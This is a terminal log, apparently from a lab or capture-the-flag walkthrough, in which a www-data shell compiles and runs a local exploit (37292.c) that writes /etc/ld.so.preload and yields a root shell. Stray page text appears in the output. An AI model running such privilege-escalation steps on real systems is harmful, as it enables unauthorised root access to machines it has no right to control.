 www-data@ubuntu:/tmp$ gcc 37292.c -o 37292
gcc 37292.c -o 37292
gcc: error trying to exec 'cc1': execvp: No such file or directory
www-data@ubuntu:/tmp$ echo $PATH
echo $PATH
/usr/local/bin:/usr/local/sbin:/usr/bin:/usr/sbin:/bin:/sbin:.
www-data@ubuntu:/tmp$ export PATH=/usr/local/bin:/usr/local/sbin:/usr/bin:/usr/sbin:/bin:/sbin
<t PATH=/usr/local/bin:/usr/local/sbin:/usr/bin:/usr/sbin:/bin:/sbin
www-data@ubuntu:/tmp$ gcc 37292.c -o 37292
gcc 37292.c -o 37292
www-data@ubuntu:/tmp$ ./37292
./37292
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# whoami;hostname
root
Search
0 matches
ubuntu
#